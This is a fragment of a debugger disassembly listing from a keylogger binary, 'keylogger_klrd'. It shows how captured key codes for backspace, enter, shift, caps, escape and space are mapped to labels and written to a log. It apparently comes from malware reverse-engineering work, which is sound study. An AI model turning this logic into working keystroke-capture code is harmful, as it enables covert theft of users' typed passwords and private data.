 mov byte ptr ss:[ebp-354],al
cmp byte ptr ss:[ebp-354],8
je keylogger_klrd.401336
cmp byte ptr ss:[ebp-354],D
je keylogger_klrd.401356
cmp byte ptr ss:[ebp-354],10
je keylogger_klrd.401373
cmp byte ptr ss:[ebp-354],14
je keylogger_klrd.401380
cmp byte ptr ss:[ebp-354],1B
je keylogger_klrd.401346
cmp byte ptr ss:[ebp-354],20
je keylogger_klrd.401366
jmp keylogger_klrd.40138D
push keylogger_klrd.402120 402120:" <BkSp>"
call <keylogger_klrd.writeToLog>
pop ecx
jmp keylogger_klrd.4013E6
push keylogger_klrd.402128 402128:" <Esc>"
call <keylogger_klrd.writeToLog>
pop ecx
jmp keylogger_klrd.4013E6
push keylogger_klrd.402130 402130:" <Enter>"
call <keylogger_klrd.writeToLog>
pop ecx
jmp keylogger_klrd.4013E6
push keylogger_klrd.40213C 40213C:" <Sp>"
call <keylogger_klrd.writeToLog>
pop ecx
jmp keylogger_klrd.4013E6
push keylogger_klrd.402144 402144:" <Shift>"
call <keylogger_klrd.writeToLog>
pop ecx
jmp keylogger_klrd.4013E6
push keylogger_klrd.402150 402150:" <Caps>"
call <keylogger_klrd.writeToLog>
pop ecx